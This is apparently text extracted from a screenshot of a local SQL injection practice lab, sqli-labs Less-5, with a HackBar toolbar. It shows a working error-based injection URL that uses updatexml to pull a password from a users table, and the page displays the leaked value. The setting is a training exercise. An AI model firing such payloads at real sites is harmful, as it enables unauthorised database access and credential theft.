 Welcome Dhakkan
XPATH syntax error: '~Dumb'
SQLI DUMB S
Elements Console Sources Network Performance HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sqllib/Less-5?id=1' and updatexml(1,concat(0x7e,(select password
from users limit 0,1)),0)--+